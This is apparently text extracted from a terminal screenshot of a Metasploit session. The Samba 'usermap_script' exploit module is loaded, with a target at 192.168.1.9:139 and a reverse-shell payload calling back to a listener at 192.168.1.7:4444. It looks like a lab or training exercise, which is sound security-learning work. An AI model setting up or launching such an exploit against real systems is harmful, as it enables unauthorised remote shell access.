 Applications Places Terminal Sat 15:49 2
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
msf exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.9 yes The target address
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.7 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(multi/samba/usermap_script) >